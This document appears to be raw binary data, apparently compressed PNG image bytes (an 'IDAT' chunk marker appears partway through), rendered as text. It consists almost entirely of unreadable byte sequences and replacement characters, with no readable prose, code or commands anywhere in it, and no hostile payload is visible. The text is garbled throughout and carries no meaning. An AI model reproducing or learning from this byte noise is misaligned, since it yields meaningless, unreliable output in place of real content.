�eM�th.��X���3y�	La��s��LŹ%6�	�l��B��V�N&�����!�H;^���¦;oa��x��'�ܩ��u��ϤQXʢ��v�ņ�!�z�0��>���Ә!xצ���8�z��ɞt��K�m3O�ݬ�(��n�	���z�:kq)�b��*ӚHu"O�Z�d��,!�ϲ�4ѿa��|nŝ����c�����k$:#,�e���qÕ��o��N�{ĉg�"�m Zj�p����ݶ�FG��h�d2FpQ1���dZ�㜵8Q�(JP�^��E7��:~_U��(��a�-�''N⹹3xś��WC[6���`0���6��N�=��x��w������2A��Y��7������y�����7����):mT�5i�N U�l.�D�I�vOضc��Q�F��fa>m'�~�[�!��ݵs7�����ɟ��S].���|���"���o����0�+ۺ0O�O�3X`xU�����Z��/�<�S��8�N��4%��6�Z|������Kxݫ��-�)
V���I�N$R�X+2A�ھ��9�3ͪ;	x�_u%Pf�BT���i�hv��/�gI�T�
�,����<>���s�=G@����F��"�B����~�=��w���`/B[�u�]"E�ǲ3���!����-�l/��{e�Yzm�����o������A����W3�4���Nj�d1(������Y�����L��v|�C[��	�~���G��C8���F7�vLD����ѷ�4���� ��5ⵔK�H���A�v4RvBk��~K�ΣL�@$�B.��<;5W]v ���_����6�S�!�I������/㳟��]��΁� �t;��ѻ�Pg�\A��k��k��Gu��֤��R��������>���a}����^�¤��hҙ���״߭�hcoNۗX��깱��վ�M��:�n�H������S�7.,�tf�L�@F��rE���*?u� �1��=�lE�2��T�j"�ro��j=I4��^�t���Q�@'��l���#�)��T4��\)��u�M�u":�mH7����� {��PL���I!�o� 	Ce��`#�����
���f��2� &a�j�4ӷ��+��V���j}��ᇵb�� ��&MK�¤f��|��]�~	���������{Q.^_i��*�JF$��/
u�V���z���,
Ԣ�X�����5���i�:�zV�52W�>(�D�O��u���j(�md�z�փaoJi)��T�"{��z�h�D��,���&x�ˀ�$fΟ�|6����ڑ܇�;���>�|���駞�_��x�;ϡ�x�A���ut3R�Ә?���"��F�,�ܦ����)�L��Ke�ںͦOΝ:����[�m][_G���ahJ$��9}��ݱ�u�fl�� 6�w#���"ӌ�Ø��B�@�'�@~G ��i���,�H�m��Re;���U�� 1D-Tԝ0|�꽦ô QWJS$�`��|s5g;n`vy�,N0��>��Єbt�ƭ�'c������Vf�����D7��	�-K�U�~%���a;SlM���j񧀑�4448@Pڋ������Y����� �䦍�KV�G�O<�|���ąi�KZ"��sx�+^I�l��_�*���ߏ�~�#x��H(2�;X\�.\m��Z��4���܀_���7\w#b�K�լE�j��2|�������c�N�Çp�k_cg���	E�=Ĕh}E	���ڲڪԬt������S<�AP������M��v��]��8ˑ��ߨ�	IL�Jl#��	�r��{�v/���h�f5�1�x�;.2�j�Z�q���_�F�?�O]6�S?WZ��2e�F��]�ǽ��ΟG���H�K�X/��tq�A���F:LBQ�iq0��ֻ�����w��W4�Y��G7��s#�a0�$R�~�����>��y�t���ݼ}��촎Q����ly�=�{����'���7�[껿�E��p�C�γc��M<aL�&��Mh�u���W\N@���y��W7i��믷�}��ۇ�n����v�����ew�w�y��;M�|��v����v��g�j�IS�
�-��Uʘ��?�78ulא�RlF�@����-�s#"7�b��03�����*:^��(s�R�T9҆ݷ]k��6	:*͂���h�@��1�p�C�#�q�i��;3�
�N`��>D��e�29؋��.�-0]1�oع��5��Q�\!�B��HG��lـ�-�d���(� 5��ijl�4��h"����G�lt�p���M�Lڥ����I8�|����{�	K������Ɣ����~qe�����R��v�)��=
�K��m^�w��Kh�n���׫V7�pL���M��I�v���E����O['3��My*�\
��K��\�����%_��i$M��Wqk�N-�D�Hr�u/b�Z��4hXW#%Y�"g*Y3G�o�k���dU�4.�� �4�iZ'������d'�������Ο���q��߳e;z),L�b~r�@��*%x�]5Nڌ�хI��!�7H���:�^b�e��@�@�ӉZ����Ea��������ٜ]�^ ع@p����c�ND����q,/-`��M��pO���)�M�9������i�%W4�f=H���s�V�N0^�
���*լT;�)��)@�Te9�M�S�6��g�}߾��x�٧P`=�E|��>��`��7F�9@���3�~�+_�*lߩi���~	th$@==�߱^ Ӣ�ѵ�� �N�XT=>���0y���4�{�/?��x��}�Sx���R( �N�*��@2��O�����N=�2i)B�ݒ�a;�t%1eH;:�H&}�MW�?������切�vì����_�#�c�=��������A�����:�C��02´�kIp,�N���j��M�{�?Z�������@��j��5#0(?�o�u����/b�byF�W�/��F�m������?�3�>�:�
m��{��%��P&�|��M5�v�,ߘ��i��z�^��^˾�e�[�~��� y8e�2�H��C��.��
��:��Au� ܨ ɕn�(�F�l�����f�1�U�w��꠸�UN���O?�Ǿ�]d���Jحąb]�0o۹�r)�'�x���_��������_�=���4��l�Z'���7PJobimlOac�]j�N�f#�}��֛q�Um����-�����%k�J'��ڄ�;wa���ؽ�ڛ*�޻g/�앩��m�6G L�%!�(��&i�С���|3��zJ�����������LM�h�V��D$Ğ������'���g���V(���h]<��o:4��F=:�N��R��� c��c�=�@*n�A�MWի#1$�{�"C,�B��mV)8H`Z�W"��ip��Qfca/�Bʧ���è����Y2h���-�A���d�İ��'�������-�:��Y�f��t)u���s7��=�dP�2�Wj��i5}|�lΏ���Vm��}�������.��S|���-:֪yu�t&�N�,evn�::ݳîrϓ�5B�#�7oD����J�N�!2�{;C����Q�Q�}���@&�u�N����k���1Z�;<��l���f���x�O�	�#7;��ӓv�e�`V�=twvc���؃���o��ݘ;7���������ن�(�064�C���Q9��m'�l����մ����4����t������ү9`��^��{�����������~4(�Ϗ�&��QUML��SeY�1��x�5�s�&�G���16�[7o5�>3;k��]=vV��Q>�7(���|�d�,��ɋ+�g�e�	|��v2����)PT���/0y��<�$�w�C�|�X����v\�����e��>-�Nƺy�V��,�4���tH�II�Jk�,�rQ�W���r�m�O��2�<��b�܉��_�5͓֙K�3� �\gΌc�4�1�lSٝ� �	dYw���74���[ܗ�d~śވ;^�*[Q�����E�o"̏���q��կc�BK��]�0&��?v�t�8Q�y��F��Y<_[�%l5�%:�P^��m����U���2�)�a��_+'�� ��T(�SO?�o}�[X?]���y�h#������0M9�H�L�z���c��ݶH�� �F!iQZ�v�U�l:��=�>���a��` ��fE��\�lg�\s��8p�
�1��wv'�W�J����id��֢�������M��W���0����O"�kP�%}Sl�X��ؑ�x���}wߍ'�� �>w��%["���0�ä�A�^?�P?;6Cma�3_�L��D�|�F�L�X�ڼo'���Z��vM�*ML3�(Y�:�Ш�:Irvq!�;���^#��Яcˣ�qK�kjQ�S���?ేre\����������A�&Z��5$Gߟ��+�#��:$��H��Q���C�A���@tD�yr��O�ר��*{Z"����
n�v��Q&�_�,�Xa~�,`���(2]��%�ػ����E%�ީ���W�Y�i���J$���d5j	;?�V0��ޏ'��)��ny�*�/V��Wt�ߘ���Rʏ�������J|��������S/�1�5j��:��3�K�8�Q�O4�����iGF;{��Hv h,�Ȕ)�h�yu����!�4�UC��RhzD'=��<s쭊k4E��:�8B�-elJ@[�e�������Y̅k�s���ΗY#:��38K!��$|u{�-�N�?�(��[�81�d ��#F�K˶س��m��"�X��A֗�O�MNL~��^U� �z��N��&����L�j���g�ީU��y�{7q���:�sd�����G�q��Ku��E197�xA��C �4�j�=:ڧ��`�i0^]^� ���׹ �3����,t������֮��@�����12G�u)MAކ8�$�h�����<�����N��%���K������g[�`�]4:O#Ia$F��v�S3n'`ѐ�: b�m+S҈I=�M}|�5�������b�X͢�=��h�imڈr#�C�e���n:�a2а[X�YK�T�Cǽ]�օ��%�3c��E(���A�ҕ�|����}�˘?y�,�A��I2=K�=7���L��_�)��q��<>�&C�ۥL�r����	f	 i)	"�ل����_7J��bݨ�h���{��C<���6"��0˃u�N?lFV�9��r�&����_u������W�� �7k��X�cGA~��:��@�ֺ�X�yD;�冭����M0����,fg�1K��6Y�ۘ���hf�g�β��3�<�w,7{�w�Z�|z�ܧٙ���y|����Oay&��YG�k�L�ڦ~��|��,�h�d�,�!�0�� �Xw���R,c��t�O�H 5J�!_טU��/��7l���0ˋ�Y��NUgMʷ��{�B2M��:Z�"��h�(��5j�gM?�Ԉ�F�4�r�����?8{�4�#p=A���>eE��9�J���l�wJ��]+�м���3B��Y6�g��K��l
���rI+�r�yZX�=mn!i�_���Ejݠٻ?��O��\@U��;еw�]�h���ylLt�1�F�^����bFc{e���~�3�"��m�K�yvnB���s�i�@���>�̳�Jψj��]���\�a�j� ����,�Y9�F��(�[.=?�J~���h��)���+�Y/�\Xk����ƽ&����ҧ���17���{�Љz]\�WS.)�o�&��C�ZM��U ^ 딝�H��`��X�!o�U�r�YRXS�T	 b}]��5��dL�	(��=�v%d���T���� ��E�8t�t�_�p��)�X���ByҖ�(h�U��!�X��Lq��Cx�O�;�8p g����glG�����oݺ[^����&��ů����7��3�`兀��Yt;�����U�3�L�X��{5��!M��[9h��O��/d��	�ڹ�n����I2Nw�	���i���N�:�0s3����q�7�寺�N+�8w!��4;/�<B�þM��՞�w�y�=�4��MtRNv#J�9GfID�7- ���XnEd���s�rIv$M��<5����	a{֝Dm��s,+;��E����!���+� 	ލl�}���hgX7��Bz���t%pŕ���.��sFk
�JLV��4�T!����tѕ8��B�!
����ijqb�����ѿGi�@���Ý�& �i\������]���'$4� p!vy�~�f��V�{�p�M��u?��v�&`$��!�����L=a��	[�b]F���3XD�a���ߍ$y���1�o���06��'N�NP��>4���Q��2�Dm@V��ȏ���ew:s"`k
�&���}�}��Z\�Ha3{�v�ul�lo�0��M�f�\u������vK�������:�L��fO��S�~�?�K����.lj�8	�Q�,#�8��.ߋ��ڞ ��z��U��J�Oj_̙51�|�N�b�������}����T�4#M�:~'�x�t�!v�w�Z��s;�$s���&�v0UuP��_�,բ�B�I��3]z�GND�׶���[�m��׽?�3?��{�=X�"0?����08e�!��ܯLG��Z�r�Ӱv ���zn�4>�ɏ����� �����e箼�Pfݬ�+t)��-���j��a��\ɻDГ/\E�9��7t��f����O�#Ha1�a#~�@G�(��}���H�!M�Ua���g��X-��5��������<�T���T
�0�
��f�,�m�dt�v�cm�{E[�"LO���y6���>�$;L(�3��Ħ�T.�*gK��,wz�٥Et�2���~��Y��׹]J���ޭ~�޼�rip��꧋Ϟ�5,/<sӏ�Y���k��ZbD����]��ҵ&���z�wzc�d{��v*�;��h/�GI!g�,*%�Ake��Z�G��Z�f�T�9$KMU
�4�pX=� �+���'�(������\ٶj�G�<�l�{㳵f��{�-xÏ�Ѧ�~����%i7���g��x����^��1�?���^[�T%���8t�r���|��8�~Dg�hJG&)���z(v��ʃW�B�ɩI�:y
y���s������15���㏳,9�\#� �Ӆ�ɳ'�)��՗�ͷ߈;�A����86KU�Ʀ�l�ـ��i����a~|�eBo0��&�6�^[X ��E�Z����zD9� ��`
4r-a�;��G�i
�w8C�AJ�e��{�ѹ�ڏQ'����]*�G��(��y7A�!�O�ztږ��1<8d=�V!�����G��K���h�ٱ�ǏUy�����sH�:�̹lb���=l��b;�_OF��V}���c�kн��Nu>���a
�q1����~�2���o��Νş��p�ö8s/��]�M�6���fX*9��ҁ�[#��֓"�ٴ���X�m��Ϫ�K�)�-�Y��u:4j��VС���=��.L`;��*��(At<̎d��d]'`���l8�(b`�~\�ڻl���x�΋|>g�t#kA�<N��L�04]�X[7�P/)B�c��c�y�d����c�l[����Ό?cɳ��C܄9s2Oyf�����=����_��jR?�T�V���u��f(^�(�`gQ#�r"\E��D�F�:�O�4�$`l#���'i�s����9l�)F��9Ŝ��W���~+�l�f��	�%Gm݉�kU���>�^��s��55+������T*���8��[�ʗ���ܒ������9�^s�������h�b�[��
BsN��p%��C�V�?W1�
A~�� ~�����_�F<�ls�_:\�L)}jϲU�im}!�gj�=챶W�b����-�r�H���T���]���P`�R��@!�D�rYz���E�a����5旌�'�:�%訥��)l�����v��ϔ
%#-�����rq%բ�^�MP�2��T��Պ���^�ͯx_�ɘ�)�`<W��j��5��l�S�������A%��)Q�}�Ż�.�!=��q�B�rQ(�cp��\Z��˳�(�g�����y!�g+A:h%�۽U&v�x���,���Uu넭���=���Zu����ր�:H/Z{"Sh��	�Қ��$�ˤg�s:�-i��G��p�g^�]�^���8��!�I���T"ew)�>�����/߃
;}{��b�o ˤ��̼���()�uR�^�t�`�̯N�%�(��h1{�c������5�W+�q��y<���a/��4��lۺ��vO?��-US�YSS*�o@�`�M���B�`w�數����'�<9�=�lŖ�M���'Od���C�>�G�����xY�v7E�6����R4:�He'���hGUGnˬ�s�y�t�Q�b�<�^��cY'*يſX��7j'��М+.�,��1�?�N�"�ʒiJM���D��Ԙ����F�W�R"�L�z�T*�B'I��*�I�%��`���"�;6�0�+�c��P:Ig��l(��E�c�=�y�3[����v�SdC{w�sb�?w
݌{�����GY"��ש��e�h
�P2�
��e��2� `��ZN]�4$~6����*O+������Rʅ�}��VMB��	vҞHh�_#,���/ԑp���l Z�#ǘH3g�N���ԒR�*{�Ma���� cL��4B����`��F��Ζ,&�)~����y>�{������$ZP>������w�:�NɽU�՝hS`CZ DZS�:�E���-�c$w4e���yJ/~��d�.�SEt%�ǧw*[��Fq���i�D 뢻hgR�Ļ�k�p�Q�(�!��~{�p�m�-�Cg�{�����!�8OX��3�B���G9I��@���N���0�G��_��d좾�ո�̶�^ i�|]C�{�+�����5�օo�,I��D/P�a��%�S̾��h�`� ��y%�%���i���]J�Jٜ�J�B52-)�^	�漵h����ڵ�����)Q��c�`&L�o�a�~ct��vx� \ �JM �8�L�h�.w=+K,�<22�;ڮ V����i��$@�Uέ���
�A�G�Ss�*_ߛ� �;���$���)�SoD=�*�z��V[߲�F8'f]���d�C�M��ˎriV��q��)-�)�EWi���W��l�kZ����k���w*Os2eV��7�]���W}hk��̅)�)�;��rin�d��0�`yV`�4v��nk�Ҽ���pb�Ze��U6��.����>���a���m�%;5gtS'�/�J�f�In�o���2�.����S�檫�n�c�cl���ڃ#>����G�x~cc�bo[��N_��C��CE�Q"��Y;�� JUJ�v[��.SX��v�ݍ�_f�A�+D�[����z����կa���*�?4b�Y.�/bfb��CSN"r��F	˵
6��JW���,jرg?��o��՗�+��t��oF�Q�Աqp�v����Y|����v�l��"����,��J˲��g�Cv��8˦��م��m��`͡_��X�k�>�H�ΎA;�q��c��r�"(��r���F�R�H}'ɿ���5�iI�t�V�N�bm�e����GU��/=iy��	.��`��f�5��?�Ij	E�k0D���4J%%�����Ex�s
��֟x���.�P#8�QP�����ag���,#�\z��Ge0BM�w��1%
_�P%����2@C:��HE.�D>�΂��F���T�J����L�0=��eʯ�Y�z()5"#����7�?[����w��S��_ُ�}?���U�g�#Zг���l[G�U��D��NN1,���;ÕV������CW�����rWI����6@
�.�45�%-a��]]S��Eg��4l�[GUphP@��[�>}/�o��N�*��g�r�y�ӄ(K\c?ƀ���P~R+}/Y�L?<�]Z�B�����}���$�u���G�&�CB��q����z�g��EL�'2]��`֓�b�L�vu+�"X��U����|��l@3Rf�(�� ���.$�P���I�|�kG�L�r��U���bіC��)7���Ku�(������6Bi���R!1�7Ć��(�)�W�ń�R$Be"B�w=�>XC�]�Zk �k�p�2Uxrg٘�6F����6G
k�G����~�4�l}�3!4�����*l-�R��§U~�6�L�0 �*�fԴQk(M�z/���m5���l��=�`Z_��^+�ɰؐ�9�=����U<%�G�N�p�&�\H��R�{�C+/��ߴ�=�'X�܉Z���4�M����Q%]˞ͳ/H{'����@/h��	孿���}�=ʢ��֫X*��74h��������_&h�ٱ	[��o�x�)<O�<i'�=���^��G��/����/��zzl�A[[Y�6�C�D��]��n�SZ.�P!"����j	�ˋ��شm+��P6��0?�ufn���j�i�O;Q�{m7���.�Ұ�[��M�H.-. B0�GP��c�E�Q�d<չ'��Dʦ�t���f�a)��%�=9_�T�;�:�͒��uV�����5w��0ҭ6]e�]���Q�,�{��s�^ϗZ�UZ۝�%����&f�̶ɮ�ӲI}!�ƚ&��n5r(���Jv�Z���?�k}����l���G5�鯗�=|�;S�h4B�����Ё��Hq�W��.����֯����0i7^o�'�"8�"P ��Ň��p�Z��:������F�%�4R\g��L3áN2�)j��2�Zw����fXZ��Ű�Ư��)Ͱ{<Sϲ��}�4�3b{	��l�u}�-t�tJ�ߥ�FTw90��*�3n����a��Z;HSq)='��
��a��t�2,&���L=��C�gM����>� �����ߕ=Mi����hV��F/�!Ғ�Қ��b�$�A�u��
ՁV�U���p|��Y�n���G'o=SJ樂d������c�e��F}��@��h���DC������� �A�@���{�¬�0�7�>���`�:��ջ��ӔW27�v�c��  ��IDAT1�a�-zѮ,�@izQ�!e�	G9؏+L�1i�V�kъ�����B-��[�E߶a�a�b,����AAG룾����
t�IJk�����Ҭ=	wePB����j��G��q[��4�	kq*�R`~b4��		U�.Ʉ6	Zꕚ	-�?^��콆$�D�Ws���}�P�
�u�D�r�[i*�[���O�AǯG�x���欋[W	�`��֦�.�ޖ�[��rֻ\[�nR,���T �PmԇZ��K,�Pъ�Ջ�9Jj��e�5VL��V	x�*S�����"J;ǂ�- (�ggC��vMS�]�>�\q�۪�0e��%�����Lh�W�A(=ZY� �P\�ɜ�<��ϴۜ=��o��0:�?��_6K!H��ua��2�������P`�i�����6܇mW�G5�n7��#^�[6m�`���'��C�|��26���<�N�є�N��@�0��ķ�ډ��	(Jy�I�Rcle~�p�����0�H2���!�m�C4!`c!���0���0�W���i���X�,!ٙĐ]�ư�f�J�n�'(�4�#�L�1:6j�E�!˙4&.\0{o_ANɞ��2���n�4�M&����-Wm]m,�<j-A��I�lD��~1�IGZ� � AGaQ�4I���`:3�bd�G��w��9a����Q��ҩD��J�����������	��0*��Z8ay�Hu��'h+v�pgZ�T2�8꥕�I{�0��1N�~fa�Z=N	t	�8���e���"��?i�*���&0g8��]fB��K�&�fdbI�*���X�:�guL� 2�Ҕ��{����o�W�).�K���,.1������,��U����5(]�R#A�@X�<��|�t�aM�MkK��)*�j�>�>�i��p��jwu���:�,:�U���^�^U~��Z�ծ�[���wsJԡ��E6�A �Mﴱ��N�!���?6��Xp�,�ʣA��� ����J꧟~�g���L��A3��|)�X-����H����a&��R�5:`�&�+z��s1h�Bw��נ�[�BС�X��R��X���y�	:�y��t8�B���vI���p�5�Z!�Aq��DQ�~#��k�Phz�]�C	�`0�A���
O_�� O�k���3Z�&��n6�d�.G��L��!ߴyQ	m�D'�{:7 @��+��:Z^�hd"��(�FC�C���;S�8#�B�2b&��F�W9Rv��}'����v��5�nM��8j���3#z�s��,!�ШG3��p,���$�cka�%2K�T�ٙ,+S~��t:���T�,{�u��<�cmm��י��l��j
R+�eU�"��V+a��#+Q�S������gu�ĕ�Iۜ�uR����u� �J �!�MK�-0UX
�F��,����Mk�Z�͕ٟ�Ib��1�mf�Ә����Q��l+�i:w����=�8q����mT�@����%����e�s�.�ٷ�n�<�]X~Q��훱��lA�� R�]($�» �P� C��)�2���]ې"v��4"�713Iî�;�ё�=�:��^�MT\�H;�b��2ˡ�]{v[����!CСE�Z��a��1h�e�Vh"M��`�H���		i	j���Ԝ��F��R\-�m�mR�h�3�^4���7�:�t�L0�cE�H�:�b�Z�����C��:��d�(�G��ddJ�ӋA�R$ �vL�!��|_����J�ˇBu6g�*?F߽��_�AI�����!즏N���ϕ`��R�XX�Zy���/�����F{%�i�]Za��y�KK�;�ߪɚ�=���j����j�zVz処�	tj�W��V�_�����W�������BZa+��/Ƹdw�:��[��9Ғ���Φ+Qi�H��}�
���Q�սg��,��샍���@���o��t��pu����Zʽu>��\�����FX��V'�h�m?ˬ���i���e����uSvHw�c�E��i&5�N��|�dn�]����[#pR~��풠cգyᏴ)�RT�0�0;���ܟ���2V�6������>�f��
�S�)�~�Dõ��(��"�ȹ�r�{ʏ�)5lsg�mQ ��ӈ���IВ����b�=)B{���ͮ�A�6m@�#��²1�xq7��z|�z�^���O�3���.D�4~��Ѓ�H"����5J`��1Y�>P����^u�+M��NG�B�9C�Z�pȮ{<b�=�V�z;%cϲ���z��@Z�M�Aݿe��!S�w��>�m��>l'�	H7�߉:�oV0Fa����j��Q}�FMJ��zS��0��H?�/Q;�/�<��š|+l�kTHM���ڪ�Z��y$7#�r�[!������L:xMUY��褭�[�~euD�L����9S����w~঎t�i�LGgSȷ��roj�A�����j~��IKz����Zڱ�걓�5�#3OТ�Y�Q����s�u��tbb~֎�޼it�@߀���}�� "d��c�\ׇk���G��zzIl߹[���8�u�\.C�Nb�]84�&�%�h�5^],PjT�X-!W�!�oZBZE	HZ#��l�sKs��d�o��8Ō��/���4A�$�,�3��R۶o5�!`�i���k+ڮ�Q�y�䘢�g3IX9��R�v�{FvMm�+��!��\'aMM0���\J/���)��m��,���q�u����E鴩U���^�],���A�x�L#+P�����:h:�˦��n�Q+����d�>�����T���νu>|'0L�IS�>��k����,^�ڒ�rwϮ�d�b�MԴ>��__k�٭#��o����ő-��Z�7ś�dȿu`�]X�����+S�}��WғK�F:�i�G��h�,�)�NV��e� �m]��}tȔv�p����]R�����tkX�~�j_9�˥�*��+'�!RY�#�?ժ��~�����v�W�ss��ϗҾjM�ťF:� �GL�r,�P�q��/W�D;������:��v�~zthk!������@C�H�y���@���
{uJ�	"�׃𶭈�'ƾ�M���g�"��-$��d�ցpNM�C���#�%	�(s٬�Z��Њy�74ڇԞM�kOs �E���ؠ]_.���n�T�t�i �3>#C6�2E�ݿiQ�	Ph��<��Gӣm�Ef�{�0:vm!�3�ݘ���y��J�n���l�Ctt �.i;0�%�6�J����!��e|�.��&ҵ"�J"'��]�
�M��Y�2{�v��R��<��P/
t?�0�x��{:�(���Q\9
Q�m�i�����r���0�}N7��X�f����|�l��ڞn��w��~�(5#�u�9k}���H)`�]���)Z�q0��ݢ]��ْd���
���ٝ�ߪR��b�&iA�خ��*�v�t5v�p�hxq9c`�¹6M�el�����ԉi�R�1���%�ᵪ�2I}��׋���������鯍�ׅH�rt�Ȟ���!�H�=]Xb��*|�-f�d�8���E&�F�u�a���8ŶS'�hT�N�#�%��c�4��]��/Ҳ�3E���R}	�����+�*w�A�2󔟧�'����w̟4d�)�����5�h���,�V�Q�h+g�Z��6��ĒH��$;gH{'��G�4��~0I@Ʀ����r��,NO�4�8d��	j~� ������{�ο��wN0��V�
u��9园JT�j�B����Z8J�O��H�6��c%dZ4�-���gj�*,�#'�}��)?�����a����� �m�0�_��e���gKM��	R_�:7�.﮽[i�[�ea���{�=L��j:��@�)�_�o��Ly�к�É�td�שo���q%洣�R+a��4�����e�>�j_���Ae!y]b@�3���,�4����Sį�V����{ŔZ��EJ�yI�R؞�U�����W��]��-PX7�+����f���J��Zf�*	�5zM�/�D�������D��S�*mR��HS:�\C�:XZWy���2{e �,,,������n��g~����3<#z/]�I�P��M����c����9���EoL�Q�8$�cEO�~H�P%C�9�c�	&�Q�����-��db�N����vK�zjT�꼐��^t(Y'�v�i��Έ(���Ez�Q���{av�Yd�m��
S8h�*3jyXf
�L��������j�l'�*�Z��K�"*�U�U���'=3gg������"���*ݚ�Ov�سvS7Rާ?@���5��V�>|{MG3�)�4$.�`���&� щ���z��(h	ܬ�Sa0L�f���<k���شXU�asi�	{܃CÈ%X\$h MLO��YK�ZS�e_#M+���iMm�����{��珼@Z^&�p�����@�0�YD��C�@sji�'/ؔ�����Oc|�<�k�	�&&���ƃ��z�r��e�����ۘ�*��?�㧏�H�F[�M.թj%�y���d'�����㨒�t!�֭�,�R������:k���ʝڝFLݺ*+]W��뙟����R�ZUe���uR#��i^�vJ�S�}Q!��v`Z5ݨAQ?,���+i�^��]�l&-rؖp����c��7�O�/ ��r����]�:��^�6�0���Z��[N��y�`H��b�̣�g�2�|��5u�?�o�ٽ]����F)�r4�yX��������w�ݪn��)ϡ�}?��]q��V�N;�����Ҫ�݅�ѝ�\X*)�z�0V��;�k�V�~=�6c��3���������q�}��s�^�닍t�c�
�˭�&�e�n���<[8�V%��7]������6dó:��ZA�����I��H�ж�d�PS�8lz�^�{#�a]
��E�����n[p�:�\�P]ʢ����{�
Ѯ$�d��M�,*�.�a�����z�U�4KS�frv@���K�L��<��:z"	;�IBICϺL��2�����Ѡ`��Ա�u
�`�̘�����'����F��P 1�
p�WHZ���"	���4�E��~�<���<@�����"��i��d����e!�6���ꅋ:j��%~�\	e���ԙ���<n�u#3�D��	N�跒�a��4��瑝Y@���B� ��O̠:�F�@��nuL���ܶ�_�>�A�ZT���0%r1���
���I{�W��ҳ���Њ��M���,e�wV�Fϊ_����X�Liq����N�ڻ�@d�gΟǡcGq��9�"��w܉TG'���x������Ή��LUfQ�h4�d2���^
���<6ٚ�hGҎY�94�1�������ˍ�MLO������l�u��rˎ-(�k�%#������
�f���Xʱ���fp���	x#�
ZoB�.P�d�1C?�F[�o&���P?�5��65~f=�=�&j�<`���-$-� >+w�\���}����y8�&۞v"M	D�B8_-`�I�AV9I_:(\�o2�VOa�o�A�HZX��)����{|�գiz�q�Qj�t���:�nΟ���9�c��Ͼrt����r)�[Y�v_�!(|���饩%Ϧ�@�8��ί��to�{��K˯�Ϫű��?������=�bqJ�N{�����ٝ)f烽���N]d'r��p�t�cb[G:�Wt��t�o,�t�W�r���T�/5R&�����^�^YͳVʷ_
�Z|-�w�)���o�R~��:�/P�S���k4�_�v	�0-κ�NWo�s�|��_}%7�� �ru���u�N�� F0�^+��y�^�n��:�_��Â��2-
���P�z�Z�?3=m7`6(T����d�c�/��n
]�]f�N`!�����Lf	Y�0��y���BG�&K�y�\����2��3
���^K�M
?�m�*[�B�[�`j�-�+2�ӠQ
��"AG�v]�>{a�`�b̯�4.ONci��f|5�]��$�WcLLS�ZGvn���E�`�FpR#بӌ������"��hc����j�P� ����+�j{�,�`�²)��hc9T�/�W�g|~���
�)pر��G�e.?:`M ,}~��)m K`�V(��vf{�:��#O�b$|\[�?���G�d��);eO-�T�jE�O�8�A_����)��"ӣ;����i=� #i݁"P'�:�l���L{��N���W�����U ^G�ǣql۲sS�΃c~f��?��#�-�Ft�_;��:dM��믥P�ad�(R����7l*�H ��N�P��0��H"a �����Ӣ���RQ��a�1$:!D�H�n�cd����g~~�ԫ�vcS�&T���x)�!~e��ja��Q�N���CWO���X)ڎ�S�'#8��l�O��镘�������F��h����vi�}p4�Qd��˲B�s���Kz��-23�r����֬&�lۨ��T����Ӈ���YZ�#�e�����2}���K�pn�T��^����~�����hUzvn���o��A��;�,m�-T�c-��hZ|)S�����=�j��ھ|�Žk��kWNk��񴗞H��"�] �Γ�/غ+���ϳ������!i�����^,t��g�	\��W���M\H)X�4�gQ�G�8��^����z{�)�/%�C���WT�?g��(�M{1�֦++����?�b}:e���)��^�Q* j�����"ӳ
1X'�
G�:�l���7]��m��$�A�`�Y�d,?,����ӡ?���6�H*�v����ӣ])2D�1Am�T�S�)4d��Rav�m!&�<П�vvh�\G�[����54�F�bC���rjǧ��jK`��D�����*|�m����!��Q[H�ޝD��e�d���n4��CZ�7Ѓh�-��F�CKн���XX�R	�
{i�bU��q˦��F�/`b�j״�@����eQb�=P�ӿN��{V�z�j@`�A�� ���F�Z4�e=C���Щ�l�E�3�Dn�w���Sъ������VA�Z}v���a���zSs��O�4�K]czk��I;����z���J�v�e�n�Z,Ⱥ�V��DE�鿝�D�E~
l�K9~7�]&7߀e���9�A�AgG���y��q<��'	�z�z�Mbqbλ>h��I��I�m�|v���s�צP��@�mqgg�[K�6b8:I��t&�jQ�|�A�B�x2a�"�r��'������ ��K8��akH�>tG;��D�����uv	�M���:I��2�xGg�6�!i���qdYt�ƣ��Da��33�RL��H�~Xg�g���Ĉ��� �r#��G�*��::�(�{K��9��t��	ja�_��%��T3M�8W�E��o�)���F�X�]!;-!�����˿���Ͷ���/WZ.Q�Ѥi�\ʜͩ�O�O��V�~hZW޹4I�YJy�@��#�ܱQ�Yy���Z�����(���i�c�Cz��)����oo�Ƿ�0�ϣ�f��V] �/P>-0�,��Z�|��
�у��;:���T�(�5b�3��W���kA������8�8����ֻKi_�g�O#�|�^uw�P:1�҄��6 �>��� ���]Z�8J����ͪ�^IL�U_^t�x]��ԝ�w�L�+�=J�Ě$�q��*�{���6Lb&3nj���<��C��{�6�wl�F��L����ލ#�Q��|�y��cl��VE���Eњ�U"��1�:z��YZ�lu
Q���������F(��l��<{O]���gؚ�׶[mYծ-��h�
=ؕ@t�=I2s	fMY��b��dLy�;��[лk�{�$�&�pC�6!5�oSH��<�ޱm}%�7F�C����!ݨخ�.%�Fwur�Е~r6M�D,�U5D�0��!,�W�&6�#�F7A$�O.d�_mU�[�f=ȟFJ��{,[�Y��Z�H[�i1�ǖ�rQ�[�z��6�T�x^C.�2J�x	%?�O��W	-}f#|��gJ4��S��s�.��Z�dR�q��'x$��j
�(�2Q�Vd=��5ٻ_��qՕ��rd���X~%B[�uk摧�����R��+ى�uqj��K:'����lؠE�A��H!�D���g\
7�Zu�iS�DW�絈��i8�-�l#���t���u����u�WA��`(ggQ�0;1���.tŒ��y�^jԥKZ�IziX�(L����#�dJH���u�fD�L�\@����-�IH �݃A�����N&	:t[���Er���碒�i�HS�_��0	�d���3s8�����%jj��������w��݅�L�_�3�.SVc�t7M�Ga\|��|�;jZ�X���Y)����r�]�����+?��/}����K�)�Ij���ذil���p��H~��57/���Ŕ2w���r�Tk���^JK]��Rڀ�zm�ës���tp�H���K�������%�'A�o!ֳD���3��z�w��..8)��Y݃���H�^q�8�h_��;������t��7��`�8�Nk��]Z_*�N�I+oҭ�Cie�з��U���}��ϼr����UΫ��/�M�&,�d��2��m�0+�1?"�c���+��ƭ�DL(�^Z' t���x��.�G��;lKg$�it��j~ݧ"����w�
��#c���z��:u2l�Ω�Pt�dxm1��C�qjKj�=�:{���3�og��0*� �Qj�&62�t��f� Q`�if~t8��Y��DpT�7ё�s��͵[����P$E����%r�
��ϴm�_�图�4�ӎh������3d��]a����n-����ٍ�{Ϯ�[�	Z����g
>3��o����Z���v�#������H�u�1/vD��؏ڮM��ێ���mچ��f�o݃��n�ȍ/���� yٕ���b.��|$�%
